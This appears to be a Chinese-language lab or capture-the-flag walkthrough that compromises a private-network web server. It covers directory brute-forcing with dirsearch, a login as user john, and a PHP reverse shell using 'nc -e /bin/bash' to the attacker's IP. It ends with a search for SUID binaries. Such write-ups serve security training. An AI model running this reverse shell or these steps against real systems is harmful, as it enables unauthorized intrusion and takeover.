

然后爆破一下目录,找找可以登录的目录

dirsearch -u 192.168.80.142 -i 200



使用admin用户登录,登录失败,那就换一个用户



john用户登录成功





找到可以提交php代码的地方,写入反弹shell

<p>zzzzz</p>





<?php

@exec("nc -e /bin/bash 192.168.80.141 7777");

?>





kali先开启 监听



往下滑动,保存配置



反弹成功!!





suid提权

find / -user root -perm /4000 2>/dev/null

